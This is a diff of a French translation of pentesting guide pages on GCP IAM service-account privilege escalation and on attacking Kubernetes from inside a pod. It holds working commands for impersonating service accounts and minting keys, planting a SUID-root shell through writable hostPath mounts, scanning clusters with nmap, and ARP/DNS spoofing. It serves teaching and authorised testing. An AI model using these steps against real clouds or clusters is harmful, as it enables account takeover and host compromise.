Un attaquant disposant des permissions mentionnées pourra **demander un access token appartenant à un Service Account**, il est donc possible de demander un access token d’un Service Account ayant plus de privilèges que le nôtre.
|
||||
|
||||
Pour une variante **resource-driven** où du code contrôlé par l'attaquant vole un **managed Vertex AI Agent Engine runtime token** depuis le metadata service et le réutilise en tant que Vertex AI service agent, consultez :
|
||||
Pour une variante **resource-driven** où du code contrôlé par l’attaquant vole un **managed Vertex AI Agent Engine runtime token** depuis le metadata service et le réutilise en tant que Vertex AI service agent, consultez :
|
||||
|
||||
{{#ref}}
|
||||
../gcp-post-exploitation/gcp-vertex-ai-post-exploitation.md
|
||||
@@ -42,27 +42,27 @@ Pour une variante **resource-driven** où du code contrôlé par l'attaquant vol
|
||||
gcloud --impersonate-service-account="${victim}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
auth print-access-token
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/4-iam.serviceAccounts.getAccessToken.sh) et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getAccessToken.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**création, l'exploitation et le nettoyage d'un environnement vuln ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/4-iam.serviceAccounts.getAccessToken.sh) et un script python pour abuse de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getAccessToken.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccountKeys.create`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **créer une clé gérée par l'utilisateur pour un Service Account**, ce qui nous permettra d'accéder à GCP en tant que ce Service Account.
|
||||
Un attaquant avec les permissions mentionnées pourra **créer une clé gérée par l'utilisateur pour un Service Account**, ce qui nous permettra d'accéder à GCP en tant que ce Service Account.
|
||||
```bash
|
||||
gcloud iam service-accounts keys create --iam-account <name> /tmp/key.json
|
||||
|
||||
gcloud auth activate-service-account --key-file=sa_cred.json
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) et un script python pour abuser de ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**création, l'exploitation et le nettoyage d'un environnement vuln ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/3-iam.serviceAccountKeys.create.sh) et un script python pour abuser de ce privilège [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccountKeys.create.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
Notez que **`iam.serviceAccountKeys.update` ne permettra pas de modifier la clé** d'un SA car, pour cela, la permission `iam.serviceAccountKeys.create` est également nécessaire.
|
||||
Notez que **`iam.serviceAccountKeys.update` ne fonctionnera pas pour modifier la clé** d'un SA car, pour cela, les permissions `iam.serviceAccountKeys.create` sont également nécessaires.
|
||||
|
||||
### `iam.serviceAccounts.implicitDelegation`
|
||||
|
||||
Si vous disposez de la permission **`iam.serviceAccounts.implicitDelegation`** sur un compte de service qui possède la permission **`iam.serviceAccounts.getAccessToken`** sur un troisième compte de service, alors vous pouvez utiliser implicitDelegation pour **créer un token pour ce troisième compte de service**. Voici un diagramme pour aider à expliquer.
|
||||
Si vous avez la permission **`iam.serviceAccounts.implicitDelegation`** sur un Service Account qui a la permission **`iam.serviceAccounts.getAccessToken`** sur un troisième Service Account, alors vous pouvez utiliser implicitDelegation pour **créer un token pour ce troisième Service Account**. Voici un diagramme pour aider à expliquer.
|
||||
|
||||

|
||||

|
||||
|
||||
Notez que d'après la [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), la délégation de `gcloud` ne fonctionne que pour générer un token en utilisant la méthode [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Voici donc comment obtenir un token en utilisant l'API directement:
|
||||
Notez que selon la [**documentation**](https://cloud.google.com/iam/docs/understanding-service-accounts), la délégation de `gcloud` ne fonctionne que pour générer un token en utilisant la méthode [**generateAccessToken()**](https://cloud.google.com/iam/credentials/reference/rest/v1/projects.serviceAccounts/generateAccessToken). Voici donc comment obtenir un token en utilisant directement l'API :
|
||||
```bash
|
||||
curl -X POST \
|
||||
'https://iamcredentials.googleapis.com/v1/projects/-/serviceAccounts/'"${TARGET_SERVICE_ACCOUNT}"':generateAccessToken' \
|
||||
@@ -73,23 +73,23 @@ curl -X POST \
|
||||
"scope": ["https://www.googleapis.com/auth/cloud-platform"]
|
||||
}'
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) et un python script pour exploiter ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**création, l'exploitation et le nettoyage d'un environnement vulnérable ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/5-iam.serviceAccounts.implicitDelegation.sh) et un script python pour abuser de ce privilège [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.implicitDelegation.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signBlob`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des payloads arbitraires dans GCP**. Il sera donc possible de **créer un JWT non signé du SA puis de l'envoyer en tant que blob pour faire signer le JWT** par le SA ciblé. Pour plus d'informations [**read this**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des payloads arbitraires dans GCP**. Il sera donc possible de **créer un JWT non signé de la SA puis de l'envoyer en tant que blob pour que le JWT soit signé** par la SA que nous ciblons. Pour plus d'informations, [**lisez ceci**](https://medium.com/google-cloud/using-serviceaccountactor-iam-role-for-account-impersonation-on-google-cloud-platform-a9e7118480ed).
|
||||
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) et un python script pour exploiter ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) et [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**création, l'exploitation et le nettoyage d'un environnement vulnérable ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/6-iam.serviceAccounts.signBlob.sh) et un script python pour abuser de ce privilège [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-accessToken.py) et [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signBlob-gcsSignedUrl.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.signJwt`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des JSON Web Tokens (JWTs) bien formés**. La différence avec la méthode précédente est que **au lieu de faire signer par google un blob contenant un JWT, nous utilisons la méthode signJWT qui attend déjà un JWT**. Cela la rend plus simple à utiliser mais vous ne pouvez signer que des JWT au lieu de n'importe quels octets.
|
||||
Un attaquant disposant des permissions mentionnées pourra **signer des JSON web tokens (JWTs) correctement formés**. La différence avec la méthode précédente est que **au lieu de faire signer par google un blob contenant un JWT, nous utilisons la méthode signJWT qui attend déjà un JWT**. Cela la rend plus simple à utiliser, mais vous ne pouvez signer que des JWT, et non n'importe quels bytes.
|
||||
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) et un python script pour exploiter ce privilège [**here**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Pour plus d'informations, consultez la [**original research**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
Vous pouvez trouver un script pour automatiser la [**création, l'exploitation et le nettoyage d'un environnement vulnérable ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/7-iam.serviceAccounts.signJWT.sh) et un script python pour abuser de ce privilège [**ici**](https://github.com/RhinoSecurityLabs/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.signJWT.py). Pour plus d'informations, consultez la [**recherche originale**](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/).
|
||||
|
||||
### `iam.serviceAccounts.setIamPolicy` <a href="#iam.serviceaccounts.setiampolicy" id="iam.serviceaccounts.setiampolicy"></a>
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra **ajouter des politiques IAM aux comptes de service**. Vous pouvez en abuser pour **vous attribuer** les permissions nécessaires pour vous faire passer pour le compte de service. Dans l'exemple suivant, nous nous attribuons le rôle `roles/iam.serviceAccountTokenCreator` sur le SA intéressant :
|
||||
Un attaquant disposant des permissions mentionnées pourra **ajouter des politiques IAM aux service accounts**. Vous pouvez l'exploiter pour **vous accorder** les permissions nécessaires pour usurper l'identité du service account. Dans l'exemple suivant, nous nous accordons le rôle `roles/iam.serviceAccountTokenCreator` sur le SA intéressant :
|
||||
```bash
|
||||
gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.iam.gserviceaccount.com" \
|
||||
--member="user:username@domain.com" \
|
||||
@@ -100,47 +100,47 @@ gcloud iam service-accounts add-iam-policy-binding "${VICTIM_SA}@${PROJECT_ID}.i
|
||||
--member="user:username@domain.com" \
|
||||
--role="roles/iam.serviceAccountUser"
|
||||
```
|
||||
Vous pouvez trouver un script pour automatiser la [**creation, exploit and cleaning of a vuln environment here**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
Vous pouvez trouver un script pour automatiser la [**création, l'exploitation et le nettoyage d'un environnement vulnérable ici**](https://github.com/carlospolop/gcp_privesc_scripts/blob/main/tests/d-iam.serviceAccounts.setIamPolicy.sh)**.**
|
||||
|
||||
### `iam.serviceAccounts.actAs`
|
||||
|
||||
La permission **iam.serviceAccounts.actAs** est comme la permission **iam:PassRole permission from AWS**. Elle est essentielle pour exécuter des tâches, comme lancer une instance Compute Engine, car elle accorde la capacité de "actAs" un Service Account, garantissant une gestion sécurisée des permissions. Sans cela, des utilisateurs pourraient obtenir un accès indû. De plus, exploiter **iam.serviceAccounts.actAs** implique diverses méthodes, chacune nécessitant un ensemble de permissions, contrairement à d'autres méthodes qui n'en nécessitent qu'une seule.
|
||||
La **permission iam.serviceAccounts.actAs** est comme la **permission iam:PassRole d'AWS**. Elle est essentielle pour exécuter des tâches, comme lancer une instance Compute Engine, car elle donne la capacité d'"actAs" un Service Account, assurant une gestion sécurisée des permissions. Sans cela, les utilisateurs pourraient obtenir un accès indu. De plus, l'exploitation de **iam.serviceAccounts.actAs** implique diverses méthodes, chacune nécessitant un ensemble de permissions, contrairement à d'autres méthodes qui n'en nécessitent qu'une seule.
|
||||
|
||||
#### Service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
#### service account impersonation <a href="#service-account-impersonation" id="service-account-impersonation"></a>
|
||||
|
||||
Impersonating a service account can be very useful to **obtain new and better privileges**. Il existe trois façons dont vous pouvez [impersonate another service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account):
|
||||
L'impersonation d'un service account peut être très utile pour **obtenir de nouveaux et meilleurs privilèges**. Il existe trois façons d'[impersonate un autre service account](https://cloud.google.com/iam/docs/understanding-service-accounts#impersonating_a_service_account) :
|
||||
|
||||
- Authentication **using RSA private keys** (covered above)
|
||||
- Authorization **using Cloud IAM policies** (covered here)
|
||||
- **Deploying jobs on GCP services** (more applicable to the compromise of a user account)
|
||||
- Authentication **using RSA private keys** (couvert ci-dessus)
|
||||
- Authorization **using Cloud IAM policies** (couvert ici)
|
||||
- **Deploying jobs on GCP services** (plus applicable à la compromission d'un compte utilisateur)
|
||||
|
||||
### `iam.serviceAccounts.getOpenIdToken`
|
||||
|
||||
Un attaquant disposant des permissions mentionnées pourra générer un OpenID JWT. Ceux-ci sont utilisés pour affirmer une identité et n'apportent pas nécessairement d'autorisation implicite sur une ressource.
|
||||
Un attaquant disposant des permissions mentionnées pourra générer un OpenID JWT. Ceux-ci sont utilisés pour attester l'identité et ne confèrent pas nécessairement d'autorization implicite sur une ressource.
|
||||
|
||||
Selon ce [**interesting post**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), il est nécessaire d'indiquer l'audience (le service auprès duquel vous souhaitez utiliser le token pour vous authentifier) et vous recevrez un JWT signé par google indiquant le service account et l'audience du JWT.
|
||||
Selon cet [**article intéressant**](https://medium.com/google-cloud/authenticating-using-google-openid-connect-tokens-e7675051213b), il faut indiquer l'audience (service sur lequel vous voulez utiliser le token pour vous authentifier) et vous recevrez un JWT signé par google indiquant le service account et l'audience du JWT.
|
||||
|
||||
Vous pouvez générer un OpenIDToken (si vous avez l'accès) avec:
|
||||
Vous pouvez générer un OpenIDToken (si vous avez l'accès) avec :
|
||||
```bash
|
||||
# First activate the SA with iam.serviceAccounts.getOpenIdToken over the other SA
|
||||
gcloud auth activate-service-account --key-file=/path/to/svc_account.json
|
||||
# Then, generate token
|
||||
gcloud auth print-identity-token "${ATTACK_SA}@${PROJECT_ID}.iam.gserviceaccount.com" --audiences=https://example.com
|
||||
```
|
||||
Ensuite, vous pouvez simplement l'utiliser pour accéder au service avec :
|
||||
Alors, vous pouvez simplement l'utiliser pour accéder au service avec :
|
||||
```bash
|
||||
curl -v -H "Authorization: Bearer id_token" https://some-cloud-run-uc.a.run.app
|
||||
```
|
||||
Certains services prenant en charge l'authentification via ce type de tokens sont :
|
||||
Some services that support authentication via this kind of tokens are:
|
||||
|
||||
- [Google Cloud Run](https://cloud.google.com/run/)
|
||||
- [Google Cloud Functions](https://cloud.google.com/functions/docs/)
|
||||
- [Google Identity Aware Proxy](https://cloud.google.com/iap/docs/authentication-howto)
|
||||
- [Google Cloud Endpoints](https://cloud.google.com/endpoints/docs/openapi/authenticating-users-google-id) (if using Google OIDC)
|
||||
|
||||
Vous pouvez trouver un exemple montrant comment créer un OpenID token au nom d'un service account [**ici**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
You can find an example on how to create and OpenID token behalf a service account [**here**](https://github.com/carlospolop-forks/GCP-IAM-Privilege-Escalation/blob/master/ExploitScripts/iam.serviceAccounts.getOpenIdToken.py).
|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/](https://rhinosecuritylabs.com/gcp/privilege-escalation-google-cloud-platform-part-1/)
|
||||
|
||||
|
||||
+305
-81
@@ -1,22 +1,22 @@
|
||||
# Attaquer Kubernetes depuis l'intérieur d'un Pod
|
||||
# Attacking Kubernetes from inside a Pod
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## **Pod Breakout**
|
||||
|
||||
**Si vous avez suffisamment de chance, vous pouvez réussir à en sortir vers le node :**
|
||||
**Si vous avez de la chance, vous pourrez peut-être vous échapper vers le node:**
|
||||
|
||||

|
||||

|
||||
|
||||
### S'échapper du pod
|
||||
### Escaping from the pod
|
||||
|
||||
Pour tenter de vous échapper des pods, vous devrez peut-être d'abord **escalate privileges**, voici quelques techniques :
|
||||
Pour tenter de vous échapper des pods, vous devrez peut-être d’abord **escalate privileges**, quelques techniques pour y parvenir:
|
||||
|
||||
{{#ref}}
|
||||
https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html
|
||||
{{#endref}}
|
||||
|
||||
Vous pouvez consulter ces **docker breakouts to try to escape** pour tenter de sortir d'un pod compromis :
|
||||
Vous pouvez vérifier ces **docker breakouts to try to escape** d’un pod que vous avez compromis:
|
||||
|
||||
{{#ref}}
|
||||
https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation/index.html
|
||||
@@ -24,16 +24,16 @@ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/docker-secu
|
||||
|
||||
### Abusing writable hostPath/bind mounts (container -> host root via SUID planting)
|
||||
|
||||
If a compromised pod/container has a writable volume that maps directly to the host filesystem (Kubernetes hostPath or Docker bind mount), and you can become root inside the container, you can leverage the mount to create a setuid-root binary on the host and then execute it from the host to pop root.
|
||||
Si un pod/container compromis dispose d’un volume inscriptible qui mappe directement vers le système de fichiers de l’hôte (Kubernetes hostPath ou Docker bind mount), et que vous pouvez devenir root dans le container, vous pouvez exploiter le mount pour créer un binaire setuid-root sur l’hôte puis l’exécuter depuis l’hôte pour obtenir root.
|
||||
|
||||
Key conditions:
|
||||
- The mounted volume is writable from inside the container (readOnly: false and filesystem permissions allow write).
|
||||
- The host filesystem backing the mount is not mounted with the nosuid option.
|
||||
- You have some way to execute the planted binary on the host (for example, separate SSH/RCE on host, a user on the host can execute it, or another vector that runs binaries from that path).
|
||||
Conditions clés:
|
||||
- Le volume monté est inscriptible depuis le container (readOnly: false et les permissions du système de fichiers autorisent l’écriture).
|
||||
- Le système de fichiers de l’hôte derrière le mount n’est pas monté avec l’option nosuid.
|
||||
- Vous avez un moyen d’exécuter le binaire planté sur l’hôte (par exemple, un SSH/RCE séparé sur l’hôte, un utilisateur sur l’hôte peut l’exécuter, ou un autre vecteur qui exécute des binaires depuis ce chemin).
|
||||
|
||||
How to identify writable hostPath/bind mounts:
|
||||
- Avec kubectl, vérifiez les volumes hostPath : kubectl get pod <pod> -o jsonpath='{.spec.volumes[*].hostPath.path}'
|
||||
- Depuis l'intérieur du container, listez les mounts et cherchez les host-path mounts et testez la possibilité d'écriture :
|
||||
Comment identifier les hostPath/bind mounts inscriptibles:
|
||||
- Avec kubectl, vérifiez les volumes hostPath: kubectl get pod <pod> -o jsonpath='{.spec.volumes[*].hostPath.path}'
|
||||
- Depuis l’intérieur du container, listez les mounts et cherchez les host-path mounts, puis testez l’inscriptibilité:
|
||||
```bash
|
||||
# Inside the compromised container
|
||||
mount | column -t
|
||||
@@ -45,7 +45,7 @@ TEST_DIR=/var/www/html/some-mount # replace with your suspected mount path
|
||||
# Quick practical test
|
||||
printf "ping\n" > "$TEST_DIR/.w"
|
||||
```
|
||||
Placer un binaire setuid root depuis le container :
|
||||
Plantez un binaire setuid root depuis le container :
|
||||
```bash
|
||||
# As root inside the container, copy a static shell (or /bin/bash) into the mounted path and set SUID/SGID
|
||||
MOUNT="/var/www/html/survey" # path inside the container that maps to a host directory
|
||||
@@ -54,17 +54,17 @@ chmod 6777 "$MOUNT/suidbash"
|
||||
ls -l "$MOUNT/suidbash"
|
||||
# -rwsrwsrwx 1 root root 1234376 ... /var/www/html/survey/suidbash
|
||||
```
|
||||
Exécuter sur l'hôte pour obtenir root :
|
||||
Exécutez sur l'hôte pour obtenir root:
|
||||
```bash
|
||||
# On the host, locate the mapped path (e.g., from the Pod spec .spec.volumes[].hostPath.path or by prior enumeration)
|
||||
# Example host path: /opt/limesurvey/suidbash
|
||||
ls -l /opt/limesurvey/suidbash
|
||||
/opt/limesurvey/suidbash -p # -p preserves effective UID 0 in bash
|
||||
```
|
||||
Notes and troubleshooting:
|
||||
- If the host mount has nosuid, setuid bits will be ignored. Check mount options on the host (cat /proc/mounts | grep <mountpoint>) and look for nosuid.
|
||||
- If you cannot get a host execution path, similar writable mounts can be abused to write other persistence/priv-esc artifacts on the host if the mapped directory is security-critical (e.g., add a root SSH key if the mount maps into /root/.ssh, drop a cron/systemd unit if maps into /etc, replace a root-owned binary in PATH that the host will execute, etc.). Feasibility depends entirely on what path is mounted.
|
||||
- This technique also works with plain Docker bind mounts; in Kubernetes it’s typically a hostPath volume (readOnly: false) or an incorrectly scoped subPath.
|
||||
Notes et troubleshooting :
|
||||
- Si le host mount a `nosuid`, les bits `setuid` seront ignorés. Vérifiez les options de mount sur le host (`cat /proc/mounts | grep <mountpoint>`) et cherchez `nosuid`.
|
||||
- Si vous ne pouvez pas obtenir un host execution path, des writable mounts similaires peuvent être abusés pour écrire d’autres persistence/priv-esc artifacts sur le host si le répertoire mappé est critique pour la sécurité (par ex., ajouter une root SSH key si le mount mappe vers `/root/.ssh`, déposer un cron/systemd unit si cela mappe vers `/etc`, remplacer un binaire détenu par root dans le PATH que le host exécutera, etc.). La faisabilité dépend entièrement du chemin monté.
|
||||
- Cette technique fonctionne aussi avec de simples Docker bind mounts ; dans Kubernetes, il s’agit généralement d’un hostPath volume (`readOnly: false`) ou d’un `subPath` mal scoped.
|
||||
|
||||
### Abusing Kubernetes Privileges
|
||||
|
||||
@@ -74,7 +74,7 @@ Comme expliqué dans la section sur **kubernetes enumeration** :
|
||||
kubernetes-enumeration.md
|
||||
{{#endref}}
|
||||
|
||||
En général, les pods s'exécutent avec un **service account token** à l'intérieur d'eux. Ce service account peut avoir des **privilèges qui lui sont attachés** que vous pourriez **abuser** pour **vous déplacer** vers d'autres pods ou même **vous échapper** vers les nœuds configurés dans le cluster. Voir comment dans :
|
||||
En général, les pods sont exécutés avec un **service account token** à l’intérieur. Ce service account peut avoir certaines **privileges** qui lui sont attachées et que vous pourriez **abuse** pour **move** vers d’autres pods ou même **escape** vers les nodes configurés dans le cluster. Voyez comment dans :
|
||||
|
||||
{{#ref}}
|
||||
abusing-roles-clusterroles-in-kubernetes/
|
||||
@@ -82,23 +82,23 @@ abusing-roles-clusterroles-in-kubernetes/
|
||||
|
||||
### Abusing Cloud Privileges
|
||||
|
||||
Si le pod s'exécute dans un **cloud environment** vous pourriez être capable de l**eak a token from the metadata endpoint** et d'escalader les privilèges en l'utilisant.
|
||||
Si le pod s’exécute dans un **cloud environment**, vous pourriez être en mesure de **leak a token from the metadata endpoint** et d’escalader les privileges en l’utilisant.
|
||||
|
||||
## Rechercher des services réseau vulnérables
|
||||
## Search vulnerable network services
|
||||
|
||||
Comme vous êtes à l'intérieur de l'environnement Kubernetes, si vous ne pouvez pas escalader les privilèges en abusant des privilèges du pod actuel et que vous ne pouvez pas vous échapper du conteneur, vous devriez **rechercher des services potentiellement vulnérables.**
|
||||
Comme vous êtes à l’intérieur de l’environnement Kubernetes, si vous ne pouvez pas escalader les privileges en abusant des privileges du pod actuel et si vous ne pouvez pas vous échapper du container, vous devriez **search potential vulnerable services.**
|
||||
|
||||
### Services
|
||||
|
||||
**Pour cela, vous pouvez essayer d'obtenir tous les services de l'environnement kubernetes :**
|
||||
**À cette fin, vous pouvez essayer d’obtenir tous les services de l’environnement kubernetes :**
|
||||
```
|
||||
kubectl get svc --all-namespaces
|
||||
```
|
||||
Par défaut, Kubernetes utilise un schéma réseau plat, ce qui signifie que **tout pod/service au sein du cluster peut communiquer avec les autres**. Les **namespaces** du cluster **n'ont pas de restrictions de sécurité réseau par défaut**. Toute personne dans un namespace peut communiquer avec les autres namespaces.
|
||||
Par défaut, Kubernetes utilise un schéma de réseau plat, ce qui signifie que **n'importe quel pod/service dans le cluster peut communiquer avec les autres**. Les **namespaces** au sein du cluster **n'ont aucune restriction de sécurité réseau par défaut**. N'importe qui dans le namespace peut communiquer avec les autres namespaces.
|
||||
|
||||
### Scanning
|
||||
|
||||
Le script Bash suivant (tiré d'un [Kubernetes workshop](https://github.com/calinah/learn-by-hacking-kccn/blob/master/k8s_cheatsheet.md)) installera et scannera les plages IP du cluster kubernetes:
|
||||
Le script Bash suivant (tiré d'un [Kubernetes workshop](https://github.com/calinah/learn-by-hacking-kccn/blob/master/k8s_cheatsheet.md)) installera et scannera les plages d'adresses IP du cluster kubernetes :
|
||||
```bash
|
||||
sudo apt-get update
|
||||
sudo apt-get install nmap
|
||||
@@ -117,7 +117,7 @@ nmap-kube ${SERVER_RANGES} "${LOCAL_RANGE}"
|
||||
}
|
||||
nmap-kube-discover
|
||||
```
|
||||
Consultez la page suivante pour apprendre comment vous pourriez **attaquer des services spécifiques à Kubernetes** afin de **compromettre d'autres pods / l'ensemble de l'environnement** :
|
||||
Consultez la page suivante pour apprendre comment vous pourriez **attack Kubernetes specific services** afin de **compromise other pods/all the environment** :
|
||||
|
||||
{{#ref}}
|
||||
pentesting-kubernetes-services/
|
||||
@@ -125,12 +125,12 @@ pentesting-kubernetes-services/
|
||||
|
||||
### Sniffing
|
||||
|
||||
Si le **pod compromis exécute un service sensible** pour lequel d'autres pods doivent s'authentifier, vous pourriez être en mesure d'obtenir les identifiants envoyés par les autres pods en **sniffing les communications locales**.
|
||||
Dans le cas où le **compromised pod is running some sensitive service** où d'autres pods doivent s'authentifier, vous pourriez être en mesure d'obtenir les credentials envoyés par les autres pods en **sniffing local communications**.
|
||||
|
||||
## Network Spoofing
|
||||
|
||||
Par défaut, des techniques comme **ARP spoofing** (et grâce à cela **DNS Spoofing**) fonctionnent dans le réseau Kubernetes. Ainsi, à l'intérieur d'un pod, si vous disposez de la **NET_RAW capability** (présente par défaut), vous pourrez envoyer des paquets réseau personnalisés et effectuer des **MitM attacks via ARP Spoofing** sur tous les pods s'exécutant sur le même node.\
|
||||
De plus, si le **pod malveillant** tourne sur le **même node que le DNS Server**, vous pourrez effectuer une **DNS Spoofing attack** pour tous les pods du cluster.
|
||||
